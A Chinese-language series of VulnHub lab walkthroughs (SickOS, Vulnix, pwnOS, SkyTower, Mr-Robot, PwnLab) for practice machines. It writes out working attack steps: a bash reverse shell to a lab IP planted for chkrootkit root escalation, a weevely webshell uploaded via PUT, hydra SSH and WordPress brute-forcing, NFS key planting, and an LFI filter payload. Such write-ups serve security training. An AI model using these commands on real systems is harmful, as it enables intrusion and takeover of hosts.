vulnhub 3

目录

sickos-12,144

1.端口扫描

2.查看web服务

3.利用Put上传webshell

4.查看计划任务

5.利用exp提权

hacklab-vulnix,48

1.端口扫描

2.使用smtp-user-enum 爆破用户名

3.对nfs的渗透

4.使用vulnix账号登录ssh

5.提权

pwnos-20-pre-release,34

1.端口扫描

2.爆破web目录,查看info.php,/blog页面

3.上传shell

4.查看mysql配置文件

skytower-1,96

1.端口扫描

2.查看web页面,登录页面存在sql注入

3.登录ssh

4.查看数据库文件

5.ssh登录sara账号

mr-robot-1,151

1.端口扫描

2.使用gobuster扫描网站并查看robots

3.登录wordpress上传shell

4.nmap提权

pwnlab-init,158

1.端口扫描

2.web服务存在本地文件包含,



3.连接mysql



4.登录web,上传图片马





5.测试三个用户,并提权

sickos-12,144

1.端口扫描

2.查看web服务



访问url下的test目录,该网站为lighttpd/1.4.28,寻找exp未发现适合版本

使用curl查看是否存在PUT上传漏洞

curl -vvv -X OPTIONS http://192.168.43.169/test/3.利用Put上传webshell

weevely generate aa ./te.php

weevely http://192.168.43.169/test/te.php aa4.查看计划任务



ls -la /etc/cron.daily



chkrootkit -V5.利用exp提权

靶机的Chkrootkit会周期性以root身份执行目录/tmp/update的文件,如果没有这个文件就创建



printf '#!/bin/bash\nbash -i >& /dev/tcp/192.168.43.2/8080 0>&1\n' > /tmp/update

cd /tmp

chmod +x update

ls -la

hacklab-vulnix,48



1.端口扫描

2.使用smtp-user-enum 爆破用户名

./smtp-user-enum.pl -M VRFY -U /usr/share/metasploit-framework/data/wordlists/unix_users.txt -t 192.168.43.36finger [email protected] #使用finger测试用户名是否存在



hydra -l user -P rockyou.txt 192.168.43.36 ssh -t 4

3.对nfs的渗透

mkdir /tmp/nfs

showmount -e 192.168.43.36

mount -t nfs 192.168.43.36:/home/vulnix /tmp/nfs #挂载到本地



创建账号

kali:

useradd -u 2008 vulnix

su vulnix

$ mkdir .ssh

$ cd .ssh



$ echo ssh-rsa ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC/eRJKDUONqQ0pLo24lhyZZ9F5/FN1k8bps96SiVaf9QsqOSlWd2xcLpqVWjm6G0yioHptFZJ1E/yRb267JdJLWesortSD9ZKrNJv2/yJElKT2NT+oR9S5ZzVEIZuVsIVOzGJEZsr6IJVOVX2se9WixA+nT5YhH5yt5fLz8Aygneej7iUx/OcgQHrbkySzUBSFGdekj8so5NranSvHH+64esQEES+DpApkhYpNKDVbvuh5Tay4uGDZKP4i0O/hg4QJSmP6OUmj3AYxQGDxRpGiw1wzzz1ZauaavWbu9DFcmCI/GTVtpcmGuCFNSqhXj3OtoNnOZ0/zO8g+0tGkr/VrQWYCItY4Th3WNogizkpeVfma8qr2r9/u8CWsphdQxAjlGaA.. > authorized_keys #将生成的公钥复制粘贴到此处

ssh-keygen

cd /root/.ssh

cat id_rsa.pub



4.使用vulnix账号登录ssh

将/etc/exports最后一行更改为如下内容。curl+^O保存

复制bash命令到当前目录 ,重启靶机。



重新挂载到本机,kali上切换至root用户进入挂载好的nfs目录,使用chown命令将其更改为root权限,然后再次退出使用用户vulnix登录进行执行提权

┌──(rootkali)-[/tmp]

└─# mount -t nfs 192.168.43.36:/home/vulnix /tmp/nfs

└─# chown root.root /tmp/nfs/bash

┌──(rootkali)-[/tmp]

└─# ls -la /tmp/nfs 5.提权

pwnos-20-pre-release,34



1.端口扫描

2.爆破web目录,查看info.php,/blog页面



blog的源代码中显示sphpblog,msf中搜索sphp

exp未利用成功,创建了一个临时用户rSpyid,登录账号



3.上传shell

http://10.10.10.100/blog/upload_img.php登录账号发现有上传图片页面,上传php文件尝试。

访问上传文件并成功收到反弹shell

4.查看mysql配置文件

查看上级目录,发现一样的配置文件,使用其中的密码成功切换到root用户

skytower-1,96

1.端口扫描



2.查看web页面,登录页面存在sql注入



3.登录ssh

由于22端口被过滤,可以选择3128端口代理登录

proxytunnel -p 192.168.43.93:3128 -d 127.0.0.1:22 -a 8888

ssh 127.0.0.1 -l john -p 8888

使用socat进行端口转发目标代理端口3128

socat TCP-LISTEN:8888,reuseaddr,fork PROXY:192.168.43.93:127.0.0.1:22,proxyport=3128



使用proxychains进行操作,配置成http代理ssh 127.0.0.1 -l john -p 8888 mv .bashrc .bashrc.bak #文件改名或者nc登录无法进行sudo提权,查看其它用户和网站配置文件

4.查看数据库文件



5.ssh登录sara账号

sudo cat /accounts/../root/flag.txt #访问绝对目录

mr-robot-1,151

1.端口扫描

2.使用gobuster扫描网站并查看robots

gobuster dir -u http://192.168.43.51 -w /usr/share/wordlists/dirbuster/directory-list

密码字典进去去重

wc -l fsocity.dic

sort -u fsocity.dic | wc -l

sort -u fsocity.dic > fsocity_sort.dic

先随便使用一个密码,然后使用上面的字典去尝试猜测用户名



hydra -L fsocity_sort.dic -p cdxf 192.168.43.51 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username" -t 50 -f -V密码爆破

wpscan --url http://192.168.43.51 -U elliot -P /home/kali/13/fsocity.sort.dic





hydra -vV -l elliot -P fsocity_sort.dic 192.168.43.51 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=is incorrect"3.登录wordpress上传shell

查看家目录下的用户及文件,发现robot的md5密码,切换至robot

横向移动到另一个用户之后看能不能使用sudo提权,或者被赋予了setuid的权限文件进行提权,使用find命令查找

ls -alt `find / -perm -4000 -type f 2>/dev/null`



4.nmap提权

进入Nmap命令行模式,成功查看到flag

pwnlab-init,158



1.端口扫描

2.web服务存在本地文件包含,

参考链接https://github.com/SewellDinG/LFIboomCTF

http://192.168.43.80/?page=php://filter/convert.base64-encode/resource=config base64解码

3.连接mysql

4.登录web,上传图片马

访问index.php,将图片路径加入cookie进行访问,反弹shell

5.测试三个用户,并提权